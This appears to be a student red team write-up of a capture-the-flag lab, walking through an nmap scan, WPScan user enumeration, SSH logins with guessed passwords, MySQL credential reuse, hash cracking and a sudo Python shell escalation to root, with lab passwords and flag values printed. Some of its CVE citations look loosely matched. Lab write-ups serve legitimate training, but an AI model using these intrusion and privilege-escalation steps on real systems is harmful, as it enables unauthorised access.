# **Red Team: Summary of Operations**

## **Table of Contents**

* Exposed Services
* Critical Vulnerabilities
* Exploitation

### **Exposed Services**

Nmap scan results for each machine reveal the below services and OS details:  
**nmap -sS -n -p- -vv -O 192.168.1.110**  
 

This scan identifies the services below as potential points of entry:

* **Target 1**
  + **Port 22/TCP Open SSH**
  + **Port 80/TCP Open HTTP**
  + **Port 111/TCP Open rpcbind**
  + **Port 139/TCP Open netbios-ssn**
  + **Port 445/TCP Open microsoft-ds**

**Vulnerabilities**

The following vulnerabilities were identified on each target:

* **Target 1**
  + **User Enumeration (WordPress site)** [**CVE-2017-18536**](https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2017-18536)
  + **Weak User Password** [**CVE-2021-39614**](https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2021-39614)
  + **Unsalted User Password Hash (WordPress database)**

| [**CVE-2007-6013**](https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2007-6013) |
| --- |

* + **Misconfiguration of User Privileges/Privilege Escalation**

### **Exploitation**

The Red Team was able to penetrate Target 1 and retrieve the following confidential data:

* Target 1

**Flag1: b9bbcb33ellb80be759c4e844862482d**

**Exploit Used:**

**WPScan to enumerate users of the Target 1 WordPress site**Command: **wpscan --url** [**http://192.168.1.110**](http://192.168.1.110) **--enumerate u****

* **Capturing Flag 1**: **SSH in as Michael traversing through directories and files.**
  + **Flag 1 found in the var/www/html folder at root in service.html in a HTML comment below the footer.**
  + **Commands:**
* **ssh michael@192.168.1.110**
* **pw: michael**
* **cd var/www/html**
* **ls -l**
* **nano service.html**



**Flag2: fc3fd58dcdad9ab23faca6e9a3e581c**

**Exploit Used: Same as flag1**

* + - * **Capturing Flag 2: While SSH in as user Michael Flag 2 was also found.**

**Once more going through directories and files as before Flag 2 was found in /var/www next to the html folder that held Flag 1.**

* **Commands:**
* **ssh michael@192.168.1.110**
* **pw: michael**
* **cd var/www**
* **ls -l**
* **cat flag2.txt**



* **Flag3: afc01ab56b50591e7dccf93122770cd2**
* **Exploit Used:**
  + **Same exploits used to gain Flag 1 and 2.**
  + **Capturing Flag 3: Accessing MySQL database.**
    - **Once having found wp-config.php and gaining access to the database credentials as Michael, MySQL was used to explore the database.**
    - **Flag 3 was found in the wp_posts table in the wordpress database.**
    - **Commands:**
      * **mysql -u root -p’R@v3nSecurity’ -h 127.0.0.1**
      * **show databases;**
      * **use wordpress;**
      * **show tables;**
      * **select * from wp_posts;**



* **Flag4: 715dea6c055b9fe3337544932f2941ce**
* **Exploit Used: Unsalted password hash and the use of privilege escalation with Python.**
* **Capturing Flag 4: Retrieve user credentials from database, crack password hash with John the Ripper and use Python to gain root privileges.**
* **Once having gained access to the database credentials as Michael from the wp-config.php file, lifting username and password hashes using MySQL was next.**
* **These user credentials are stored in the wp_users table of the wordpress database. The usernames and password hashes were copied/saved to the Kali machine in a file called wp_hashes.txt.**
* **Once Steven’s password hash was cracked, the next thing to do was SSH as Steven. Then as Steven checking for privilege and escalating to root with Python**



**Commands:**

* + - **ssh steven@192.168.1.110**
    - **pw:pink84**
    - **sudo -l**
    - **sudo python -c ‘import pty;pty.spawn(“/bin/bash”)’**
    - **cd /root**
    - **ls**
    - **cat flag4.txt**

